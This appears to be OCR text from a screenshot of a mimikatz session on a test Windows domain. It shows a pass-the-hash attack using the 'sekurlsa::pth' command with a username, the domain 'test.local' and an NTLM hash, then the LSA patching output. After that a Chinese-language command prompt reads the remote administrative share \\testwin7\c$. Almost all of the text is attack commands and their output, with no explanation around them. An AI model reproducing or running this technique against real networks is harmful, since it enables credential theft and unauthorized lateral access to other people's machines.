 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181CE78 (16) -> null
mimikatz # sekurlsa::pth /user:xxm /domain:test.local /ntlm:8bbe95fcb83756d902da
7faccd2fa6e1
user : xxm
domain : test.local
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 1424
| TID 2936
| LSA Process was already R/W
| LUID 0 ; 1141456 (00000000:00116ad0)
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt O
\_ rc4_hmac_old O
\_ rc4_md4 O
\_ rc4_hmac_nt_exp O
\_ rc4_hmac_old_exp O
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)